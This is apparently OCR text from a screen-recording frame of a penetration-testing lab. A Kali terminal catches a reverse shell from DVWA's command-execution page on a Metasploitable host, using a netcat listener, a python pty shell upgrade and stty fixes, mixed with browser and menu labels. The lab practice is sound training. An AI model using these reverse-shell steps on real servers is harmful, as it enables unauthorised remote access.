 Damn Vulnerable Web A...
*(Untitled)
koufax@kali: ~
[SimpleScreenRecorder]
05:42 PM
61%
koufax@kali: ~
File Actions Edit View Help
koufax@kali:~$ nc -lvp 5432
listening on [any] 5432 ...
192.168.86.231: inverse host lookup failed: Unknown host
connect to [192.168.86.232] from (UNKNOWN) [192.168.86.231] 5
6178
ls
help
index.php
source
which python
/usr/bin/python
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@metasploitable:/var/www/dvwa/vulnerabilities/exec$ ls
ls
help  index.php  source
www-data@metasploitable:/var/www/dvwa/vulnerabilities/exec$ ^Z
[1]+  Stopped                 nc -lvp 5432
koufax@kali:~$ echo $TERM
xterm-256color
koufax@kali:~$ ssty -a
bash: ssty: command not found
koufax@kali:~$ stty -
:: Vulnerability: Brute Force - Mozilla Firefox (Private Browsing)
/vulnerabilities/exec/
Kali Forums
NetHunter
Offensive Security
Exploit-DB
DVWA
Vulnerability: Command Execution
Ping fo
More info
*(Untitled)
File Edit Search Options Help
xterm-256color
View Source
View Help
Vulnerable Web Application (DVWA) v1.0.7